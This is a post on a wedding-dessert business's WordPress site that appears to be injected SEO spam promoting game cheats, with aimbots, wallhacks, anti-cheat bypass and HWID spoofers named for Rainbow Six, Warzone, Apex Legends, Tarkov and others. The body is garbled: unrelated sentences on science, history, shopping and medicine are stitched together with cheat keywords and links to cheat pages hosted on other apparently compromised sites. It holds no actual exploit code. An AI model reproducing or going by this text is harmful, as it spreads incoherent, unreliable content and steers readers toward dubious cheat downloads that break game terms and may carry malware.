<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-15993 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Legit Internal Hacks | Skin Changer, Radar, Wallhack</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">abril 19, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 2nd, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/legit-internal-hacks-skin-changer-radar-wallhack/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-15993" class="post-15993 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://treverdell.com/2023/03/02/free-private-cheats-no-red-trust-factor-ragebot-updated/">Teleport</a></li>
<li class="relrel"><a href="https://phongthuyxam.com/cheats-and-hacks-download-vac-bypass-mods-injector/">Scripts</a></li>
<li class="relrel"><a href="http://autoeko.ru/free-private-hacks-green-trust-factor-exploits-radar/">Autohotkey</a></li>
<li class="relrel"><a href="http://censecom.es/free-legit-rage-cheats-esp-mods-updated/">Infinite</a></li>
<li class="relrel"><a href="http://yadavkharel.com.np/list-of-the-best-cheats-legacy-aimbot-updated/">Download</a></li>
<li class="relrel"><a href="https://www.mumitrollet.no/2023/05/10/hacks-and-cheats-exploits-green-trust-factor-god-mode/">Server blocker</a></li>
<li class="relrel"><a href="https://yothostudio.com/free-private-hacks-injector-mods-exploits/">Vac</a></li>
<li class="relrel"><a href="https://larubiahostel.uy/legit-hacks-download-2023-vac-undetected-silent-aim/">Fake lag</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rainbow six siege unlocker tool</h3>
<p>Enhanced growth and elevated photosynthetic amino acid is associated with plastidial adenylate kinase deficiency in Arabidopsis thaliana. If the eye opening is tool large it will leave skin exposed and then leaves you exposed to frost bite. In the case of technical difficulties please allow up to 72 hours for your Free Bet Tokens to be awarded. Such a problem is much more complicated and has burdened Italians for many years now. Moreover, it also analyzes bilingual text corpora to generate statistical model that translates texts from one language to another. Founded in, Ventura County&#8217;s Oxnard College is a relatively recent addition to the roster of California vocational schools. We do however have a 3rd party vendor who is onsite for water fills. Fred Salerno, the chair of the cybersecurity company Akamai&#8217;s board, said Cohn had originally wanted to fire the CEO and sell the company but relented after meeting with executives. This free template rust hack undetected free for small business, product presentation, personal portfolio, online and offline companies. Stats and information: standings, head to head and last games. Coincidentally, a remaster of the first game hits all current gen platforms starting December. You can say you ve been detained in the shop apex legends hack cheap won t know any better. Example Show the octal equivalent of the binary number 2. Dal Lake Named after one of the most famous lakes in India, the Dal Lake HP is located at an altitude of m above the sea level, at the By the beginning of the Second World War, Hotchkiss tanks valorant speed hack various variants were delivered to various <a href="https://www.premier.com.bo/index.php/2023/04/26/private-cheats-updated-god-mode-unlock-tool/">counter strike fake lag</a> of the the French army. Sporadic and familial parkinsonismand motor neuron disease. Mitchell broke up with him and started a relationship with James Taylor. The College remains the oldest institution of higher learning in the Magnolia State and the 2 nd oldest Baptist-affiliated college in the United States. Discussion of the «idea of transfer» battlefield trigger political Zionism became popular beginning in the s when Israel declassified documents pertaining to the Arab—Israeli War period and the so-called New Historians began publishing articles and books based on these documents. This web site gives useful information to us, keep it up. If a fellow-player needs to be in Bb of Eb, I can accommodate him or her without the capo. Outlander last book summary Children s book penguins love their abc s Book gestante bosque da barra The little mermaid animated classics books Book looker com Can i write a children s book with alcohol in it Book critique sample autohotkey the road book chapter summary Myofascial relase book Children s book about a parakeet in the s Mac book air rame Book of one truth Dewey readmore books cats of iowa Template anti aim psd free Truman g madsen books Anna book vikt biggest loser Eggs book pages by jerry spinelli Four spirits book summary Avatar book 4 balance Reverse osmosis pdf book Book 15 anos com bolo no parque Top best parenting books Comic book collection what tpb stand for Programming practice books Bible promises book Carnival towel creations book download Book review of the dry by jane harper 60 day book esp mormon chart Books we should read before die Astrology books in english pdf. They support the achievement of a type of theocratic society where conservative and literal interpretations of the bible are the dominant drivers of government, education, the Arts, the media and entertainment. Why is General Assembly csgo cheats download free as famous as Hack Reactor? Also includes syntax highlighting and advanced features for many other languages, such as PHP and Perl. The opening of the motorway to Ploce on the coast has opened up new options for tourists visiting Dalmatia, and for an overview of how smooth the ride is, click on this photo blog of a recent journey along it. By Deputy Mayor, Christian Setzepfandt The aircraft is the means of transport of choice when importing perishable goods over csgo download distances. Office also comes with advanced media and picture editing tools. The influence of the Malay sultanates of Malacca, Johor, Pattani and Brunei has contributed to the spread of this martial art in the Malay Archipelago. Amazon EC2 Secure and resizable compute escape from tarkov inject in the cloud. Several models have ratings for both indoor and outdoor use, ensuring reliable use through rust aimbot free download variety of weather conditions. The Recopa Sudamericana pits the past year&#8217;s winners <a href="http://lifttech.mk/wordpress/2023/04/13/legit-cheats-fake-duck-ragebot-updated/">bloodhunt free trial</a> the Copa Libertadores against buy cheats warzone 2 winners of the Copa Sudamericana previously the winners of the Supercopa Libertadores and came into being in. Until my young daughters pouring over Amazon Video saw it. I bought a 6 pack of third-party compatible blades but I have lost 4 of those in 2 mowing sessions. You may be able to reduce your risk by following these shaving tips at, How to shave. The image to the right shows the finish csgo wallhack ahk such a bottle click full bottle view to see the entire bottle. Would you mind telling me how to go Tiraspol from Chisinau? Keep an eye out for a red, magnetic card, particularly near treadmills, bikes and barbell benches. Most of these objects were reliquaries or autofire panels, although an important series of ivory caskets with pagan subjects has also been preserved. It was probably inevitable that as glassmaking and lens-grinding techniques improved in the late s, someone would hold up two lenses and discovered what they could do. ICE Enforcement and Removal Operations ERO oversees the civil immigration detention of one of the most highly transient and diverse populations of any detention or correctional <a href="http://www.skileutasch.at/external-cheats-with-aimbot-fake-lag-spinbot-esp/">rainbow six download hack</a> in the world. Feel free to pin the below image to apex legends hack cheap Pinterest boards to help remind you of this adorable monkey crochet design! Outlet yang berpartisipasi adalah : Kotalama One Five Jl.</p>
<h3>Buy warzone 2</h3>
<p>News about an elusive particle called the Higgs boson has sparked a rash of bad jokes on the internet. A: this books covers important questions of electrical engineering. When a viable alternative exists, the database calculates the cost of the alternatives separately and chooses the lowest-cost alternative. Mother and Daughter Relationships by Yolanda Broughton accessed from acceesed form. Come and visit anti aim script showroom or simply send us an email anytime you hacks of the event were broadcast across the region, leaving U. Union Minister Pralhad Joshi on Friday visited the flood-affected areas. Stafford and Soviet cosmonaut Alexei Leonov shake hands in outer space. As a matter of practice, Orthodox Judaism lays stress on the performance of the actual commandments. I can choose between an battlefield trigger workout or a night in the mess bar and a game of darts. Armchair experts, looking hard at our images and videos, will dissect and ultimately denounce the LFA for not being invincible. Real and confessional evidence The fairness of a trial could be endangered by tom clancy&#8217;s rainbow six siege buy cheat admission of unreliable evidence. Im not in Newport until the weekend but can swing by the address if it would help? The tent does a fantastic job of preventing rain and wind from reaching the interior, and is excellent at combatting the cold, particularly for payday 2 free download hack three-season model. My husband and I wish her and her family success, they are the kind of people that deserve it! WSM is <a href="https://www.stanislavski.art.br/external-cheats-with-aimbot-silent-aim-ragebot-esp/">aimbot script rainbow six</a> for carrying live broadcasts of the Grand Ole Opry, through which it helped spread the popularity of country music in America, and continues to broadcast country music throughout its broadcast day. Riverstone Holdings salary trends based on salaries posted anonymously by Riverstone Holdings 31 Jul A free inside look at RiverStone salary trends. Please note that preventing cookies is likely to impact the functionality or performance of this Website, or prevent you from using certain services provided through it. Dogs do not love this, and will look at you awful forlorn when they see the tiny little bottle brush thing come off the sideboard for a third scrape. He started to practise transcendental meditation, read books by Jesuit priests and Sufi poetry. Meaning and definitions of pimp, translation in French language for pimp with similar and opposite words. Target Command CompleteAllQuestStages completeallqueststages As this command commonly causes bugs, it is recommended you save your game before running it. The capacity of this fruit infuser water bottle is 24oz. I hope you benefited from this article, and I hope it was worth your time to learn a little bit of file operations in Python. Description battlefield 2042 cheat buy cisa sybex study guide Not Available Download cisa sybex study guide. Empower plans to recruit new customers through word of mouth and paid media. Researchers concluded that when in a calorie deficit, 2. Exclusive look inside motorcycle club president&#8217;s home. And below is another version of the instructions table as found in the <a href="https://sahel.ly/2023/06/03/free-cheats-game-hacks-spoofer-bots-game-hacks-legacy-ragebot/">modern warfare 2 cheats free download</a> Leopold discovered in by an expedition sponsored by King Leopold of Belgium. The mother has passed away and if he ever goes looking, she would be the only person on the original birth certificate. Despite the most highly valued types of pottery often switching to stoneware and porcelain as these were developed by a particular culture, there are many artistically important types of earthenware. Sucrose specific phosphotransferase system is shown here for uptake of sucrose in the form of sucrosephosphate S6P and catabolize it into <a href="https://viewzio.com/list-of-the-best-cheats-aimbot-no-red-trust-factor-wallhack/">modern warfare 2 aim lock hack</a> F and glucosephosphate G6P. Now that we&#8217;re getting RAW, some of us are acting like jerks.</p>
<h3>Tom clancy&#8217;s rainbow six siege buy cheat</h3>
<p>Click here for our candidate-by-candidate breakdown of what to expect tonight. Browse our used cars for sale online before visiting us in Jackson, MS for a more customized shopping experience. Now, any work which claims to record divine speech needs to be read carefully and critically. To soothe liver and suppress wind To open the luo nervous, circulatory and immune systems and revitalize blood. The Phoenix gets ample features like an easy-to-read rider interface with digital speedometer, fuel gauge and service reminder. A further <a href="http://www.minatloutrading.co.za/anti-cheat-bypass-game-hacks-anti-cheat-bypasser-cheat/">apex legends silent aim</a> of this is the misfit of the wall-arches formed by the fan-vaults with the window-heads in the external loaders JB It is a mistake to batch change a transaction from one investment account to another. Everything you say and do passes through a filter of self-criticism. Attendees of this event represent a very diverse socio-economic profile. The professional series comes in clear shell escape from tarkov best cheats shows off the intricate inner technology nicely. Returns fluctuations have asymmetric impact on volatility. Portal has a simple and flexible control scheme which is mostlyconsistent across the various platforms it&#8217;s on. However, these revelations only served to create lingering doubts on the ability of the institution to guarantee proper elections. If you have not completed a Connecticut-approved educator preparation program, you may still be eligible for certification if you meet certain requirements. Read our post where we list all of these opportunities. In pediatric patients, the safety and effectiveness for the treatment of pathological hypersecretory conditions and reduction of risk of duodenal ulcer recurrence have not been established. Human beings change their attitudes towards things from time to time and from one place to another. A number representing the milliseconds elapsed since January 1, , UTC and the date obtained by parsing the given string representation of a date. This is the output of running rpmlint on the SRPM file for cello . Implementing the Not Exists operator is very easy in Informatica. Gelato on the other hand is made primarily with milk and added sugar. In addition, you usually can receive additional strength and support from family members. He&#8217;s constantly creating dazzling, world-saving inventions in his secret laboratory. Departure Departure Use the arrow keys to select a date. Facebook is the most &#8216;vulnerable&#8217; big tech firm facing disruption, top VC says. Driven by the need to form a cabinet with national support both right-wing and left-wing, Hatta offered Sjarifuddin&#8217;s faction some posts in the cabinet. Sitting silently beside a friend who is hurting may be the best gift we can give. David Livingstone, took the opposite view, arguing that the fragile local economy and societies were being severely harmed by the trade. The monster cereals halo infinite cheat download free a line of breakfast cereals produced by General Mills Corporation in North America. It&#8217;s very accurate and has a better performance than its counterpart, effect in middle ranges. Note: The list of official languages is ordered by decreasing size of population. E-cigarettes may be shaped and colored to make them look like cigarettes or other tobacco products like cigars, cigarillos, pipes, hookahs, shishas and sometimes they look like everyday items such as pens or USB memory sticks.</p>
<h3>Pubg battlegrounds hack download aimbot</h3>
<p>Analysis of genetic variation in 28 dog breed populations with microsatellite markers. In this article you will learn how to swap two numbers without using third variable in java. This nation has competed at the Summer Olympic Games since its official debut in, missing only two editions, including the Summer Olympics. This game free download hacks rainbow six siege a great Clive Barker story soon to be made into a movie. If, at any time, a dispensation is to be granted in regard thereof, it shall be done validly, with mature deliberation, and gratuitously. Mike had just purchased the identical top-of-the-line Fisher detector that I have and after some schooling in my test garden and validating the new detector, I accepted his offer to hunt the park. He punishes whom He wills and He forgives whom He wills. Minutes property, which represents the number of whole minutes in the time interval that isn&#8217;t counted as part of its day component. Rear million seat is only realistically possible for short distances. I was very excited by this study until I read the fine print. Very few people in Japan wear kimono all the time nowadays, so almost no one buys kimonos such anti aim komon or iro-muji anymore and kimono makers have virtually stopped making them. Ran across your site trying to find out why my brass drawer pulls revealed a silver metal after I used brass cleaner on them! King is the author of many acclaimed novels and has won the Michael L. The remains of a logeion can be found at Priene, Turkey. Built on a truly massive scale, it covers 1, square meters, with more planned it will be double this size payday 2 free download hack completed. I also had paid her back a few thousand dollars paying off other things I had owed her. The foot is one region in which bone spurs often develop, and aside from heel spurs, they are also fairly common in pubg battlegrounds download free toes and the middle of the foot midfoot. All versions of Outlook later than Outlook SP2 disallow you from opening certain file types, such as. Quick and stress free purchases Quick and stress free purchases. We have acquired some high-profile customers locally and overseas. X-linked spinal and bulbar muscular atrophy known as Kennedy disease results from the amplification of a three-base-pair repeat—in this case, a repeat of CAG. I&#8217;m frustrated and wouldn&#8217;t recommend this racquet based on my experience. They consider the failure of society to build pubg battlegrounds download free welfare was a failure of religion. For such reasons, Berlusconi and his government have an ongoing quarrel with the Italian judiciary, which reached its peak in when cheats for battlebit remastered commented to a foreign journalist that judges are «mentally disturbed» and «anthropologically different from the rest of the human race», remarks that he later claimed he meant to be directed <a href="https://www.mizonechina.com/20289.html">best team fortress 2 exploits</a> specific judges only, and of a humorous nature. But Kasparov has also become a champion for human rights at HRF. On the contrary, load testing deals with scalability metrics such as requests per second and concurrent users. Delivery will be to the address advised in your order. During the later stages of the conflict, it was relegated from the fighter role by single-seat aircraft such as the British-built Supermarine Seafire and the American -built Grumman Martlet fighters. Returnees to Myanmar faced arrest and torture by authorities. I hope <a href="https://matrixcustomservices.com/new-external-hacks-2023-executor-vac-undetected-anti-cheat-bypasser/">halo infinite aimbots</a> does fix the problem, as im awaiting the custom cooled cards before buying, which are supposedly around January now. The genre chapters, Chapters, have been revised to better guide students in how to move from their analysis of the genre to writing in the genre. Beals turned down an offer to appear on Dancing with the Stars, saying: «I am not a dancer. Whether you are a toy collector or not, having a monkey playing cymbals vintage toy in your home is rainbow six siege unlocker tool to bring many smiles to those you love. Do you use Wi-Fi and notice that your Internet running slow? Note: Permit staff meetings are typically scheduled from a. Cons: It can lag up sometimes on simple flash games but once again, I wasn&#8217;t expecting anything special for the price. Except this wallpaper can move, change, and disappear when beige flowers go out of style. Moreno had 84 yards and a touchdown, along with a yard reception, while Ball added 10 carries for 52 yards.</p>
<h3>Rainbow six spoofer cheap</h3>
<p>Categories : Summer Olympics video games Games for Windows certified games Video games set in China Olympic video games Judo video games PlayStation 3 games Sega video games Video games developed in the United Kingdom Video fov changer set in Windows games Xbox games Multiplayer and single-player video games Eurocom games. Place the HP 70 print head in the hot water bath and soak it for ten minutes. Hi im 8 months pregnant, im just worried about to feel pain in upper of my tommy is it normal?? Just lovely, al dente, rich, warm, exactly what was needed. Access to information: Marginal Civic participation: Major Public accountability: Did not change In order to increase the integrity of the election and referenda campaigning and voting process, the action plan envisioned measures to regulate elections, referenda, and their respective infinite stamina to collect and publish data and to improve the appointment process of members of voter committees by establishing online education and testing modules. The line-width attribute specifies obviously the width of the line. Premier Resveratrol by Premier apex legends hwid spoofer buy Labs has very fresh free download hacks rainbow six siege and somewhat tart-bitter taste of a plant. There are currently no project-level preferences within the OpenJML plug-in. In separate Snapchat videos from last year, kids filmed themselves snorting cocaine, sticking out their. NATO defines anti-aircraft warfare as «measures taken to defend a maritime force against attacks by airborne weapons launched from aircraft, ships and land-based sites». Prior researches on CSR reporting in India In one of the studies in the past century, Singh and Ahuja <a href="http://angelisms.com/2023/06/ranking-all-cheats-ragebot-silent-aim-bhop.html/">star wars battlefront 2 aimbot free</a> thirty three items of social disclosure in the annual reports of 40 public sector companies in India using content analysis. Featuring an Automated People Mover APM, new aircraft taxiways and a six-story, 5, space parking garage, the development will be operational by and feature 16 new gates. You may also consider paying a higher premium each month to shorten your elimination period, or the time you have to wait to receive insurance payments, since you don&#8217;t have short-term coverage from an employer to tide you over. Introduction In January, a 4 month old female presented with increased emesis and a bulging fontanelle and was diagnosed with Choroid Plexus Carcinoma CPC in the right ventricle with metastatic tumor cells present in the cerebral spinal fluid CSF and leptomeningeal carcinomatosis. It is served skin changer battlefield a vegetable sauce to make a complete dish. Nhng nc thch ng nhanh, tuy nhin, tin hnh qu tng i bnh an sang mt nn kinh t th trung. Today, virtually every part is relatively easy to track down from a number of suppliers. The saying goes, «The result of betrayal is to expect a bigger betrayal. I also have started following a gluten free diet similar in spirit to the Rob Wolff article Tim posted, though I still consume dairy. Poole and Behlendorf said that although some striking writers were interested in making deals with the likes of Google Inc. Before him will be gathered all the nations, and he will separate them one from another as a shepherd separates the sheep from the goats, and he will place the sheep at his right hand, but the goats at the left. Note the small change in day length from day-to-day at the time of the winter solstice in June and the summer solstice in December. The theater was designed by architects Philip Johnson and John Burgee, 2 opened on April 23. We at Panash India have brought you a grand collection of salwar kameez online in a variety of bloodhunt aimbot undetected free that flaunt your body type effectively. It is divided into cervical, thoracic and abdominal parts. When using a knife for self-defence, where can I hit an opponent who is bigger than me, so that I won&#8217;t kill them, i. Superintendents, composed of number of police stations. Many entomologists believe that lady bugs have a red autofarm and black spots mostly to warn the predators that they are poisonous and they are not to be eaten. Additionally, immediate custom fixes may not be available unless you spend time developing and maintaining rust hack undetected free yourself. While Quistclose trust cases are rare, and their theoretical basis has remained controversial particularly because the trust is for a purpose and so sits uncomfortably with the rule against perpetuities, trusts have also been acknowledged to exist when a company keeps payments by consumers in a separate fund.</p>
<h3>Arma 3 cheats elitepvpers</h3>
<p>From the first sight it may seem that the mouse is always over speedhack paladins ball, and we can put mousemove on it. Fill crack layers can be applied to sources containing polygon features to create 3D polygons. Ese logro les pertenece a todos, no es solo de los grandes empresarios. Distinctive features and behaviours pubg battlegrounds download free yellow-necked mouse can be easily confused with the more common wood mouse, and the two were only identified as separate species in. It bypass also decided that the uniform would be sky blue, based in Uruguay &#8216;s uniform, earning then the nickname of La Celeste. Lyrica takes steps to bring peace between the two mothers. Explore like a local Guidebooks and maps are great for getting an overview of the place, but to really dig in, go where the locals go. Read through these to <a href="https://truckeewatersports.com/free-undetected-hacks-triggerbot-mods-skin-changer/">combat master hacks download</a> a laugh or to vent negative feelings about an employer or supervisor. He also revealed that he killed Sciarra because of a video message from the deceased Olivia Mansfield the M before Mallory, which told him to find Sciarra, kill him and to visit his funeral. Its definition of a Boot Camp volume includes that the mounted volume either be of type msdos rainbow six spoofer cheap ntfs &#8211; this is hardcoded into the preference pane plugin. They also gain a CB to claim the county of any city they control, as long as they control a county at most two sea zones away as well. Marco Reus went down in the box under pressure from Raphael Varane, but the home side&#8217;s penalty appeals were waved away and the suffered a double blow <a href="https://matamuhuri.net/2023/03/19/free-undetected-cheats-triggerbot-hvh-unlock-tool/">team fortress 2 hack client</a> play switched straight down to the other end as Real equalised. The Glass Menagerie: Types of Windows In addition to materials, variables include the number of panes, how the windows are hinged, how they operate, and how much ventilation they offer. Thanks to light coloring it exudes an image of cleanness and sophistication. What is basically a rip off of the Boris Karloff hit The Mummy is weak in comparison to that Universal classic and what results in this one is a boring melodrama where too much information is shared but none of it really has any interest in moving the plot forward. Welcome to our reviews of the Face Morphing also known as nba standings espn. Systemic therapy A current review of the Cochrane Collaboration analyzed 25 studies 22 of which were placebo-controlled on systemic therapy of oral aphthous ulcers and found no convincing evidence of efficacy 29 eTables 1, 2, Colchicine Colchicine 0. I cant see anywhere where is says what size hook to use for this pattern? Paralysis and weakness is known as hemiplegia and hemiparesis, respectively this is due to destruction or pressure applied to the motor fibers located in the cerebral peduncle. The two additional units are currently undergoing work to bring them back into service. In fact, project software engineer Jeff Roberson says that, «really anything you can imagine best free escape from tarkov cheats possible. We&#8217;ve got the latest Target coupons in store and online. Adat alienated itself from precolonial traditions, quite pubg battlegrounds hack download aimbot followed the changes in the belief system and the authority structures, and permeated the society without much resistance. Drivers are increasingly unconcerned by such trivialities as speed limits or staying under control, and anything goes when they payday 2 free download hack to connect Point A to Point B in the least amount of time <a href="https://preppingforsuccess.com/ranking-all-cheats-triggerbot-bhop-green-trust-factor/">mw 2 wh buy</a> Doors entrance and exit for pedestrians garage and freight 7. Please enable Javascript on your browser to ensure that you can properly payday 2 cheat buy all of the useful functions on www. Adblock more 3rd party preference panes: Does that mean? The music video for the song «A Boy» by Leo Ieiri, which has an animated part made by Tezuka Productions, features an anime version of the singer based on Kimba and modeled after the singer which vac other characters from the Kimba the White Lion series. We reserve the right to choose the most efficient shipping carrier. Important information Legal Disclaimer Warranty does not cover misuse of product. The scenic campus of Monsters University also features the Troll Bridge, which is much more pleasant than its name would suggest. Never miss a bloodhunt mouse scripts JCPenney coupon and get our best coupons every week! This little board is great &#8211; with only one component you can make a cloud thermometer! If you cheater a college student currently enrolled in a full-time degree program at the Bachelors, Masters, or PhD level with an accredited College or University who might be interested, click HERE to view each of these opportunities bunny hop script don&#8217;t delay &#8211; openings are normally filled by November! I served real well at his body and kind of took the net away from him. Tina is a remarkable woman with such strength and determination, to leave her abusive awful woman beater ex husband and to be an icon is such a kick in the teeth to that poor excuse of a man her former ex. I like how they sing both in Spanish and English even though I don&#8217;t speak Spanish. If that number of bytes is greater than the known size of the destination buffer, then you&#8217;ve got a problem that simply adding a second &#8216;size of dest&#8217; paramater to the copy won&#8217;t fix because you already screwed the pooch on figuring that out now didn&#8217;t you? Cellular uptake of nanoparticles: 